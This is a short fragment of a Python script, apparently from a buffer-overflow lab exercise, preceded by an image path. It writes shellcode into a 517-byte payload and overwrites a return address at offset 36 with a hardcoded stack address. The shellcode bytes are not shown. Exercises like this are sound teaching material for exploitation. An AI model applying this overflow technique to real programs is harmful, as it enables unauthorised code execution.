 # Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
ret = 0xbfffeb58+8+36 # replace 0xAABBCCDD with the correct value
offset = 36# replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')